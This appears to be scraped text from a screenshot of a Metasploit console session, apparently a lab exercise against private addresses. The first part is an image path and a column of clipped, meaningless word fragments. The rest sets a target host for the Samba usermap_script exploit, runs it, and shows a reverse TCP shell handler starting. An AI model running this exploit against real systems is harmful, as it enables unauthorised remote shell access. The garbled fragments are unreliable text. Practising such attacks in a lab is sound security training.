 e: Pro
icker:
ng for
1 (por
2 (por
3 (por
4 (por
ecks a
urity-
t Post
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.70.132
RHOST ⇒ 192.168.70.132
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.70.129:4444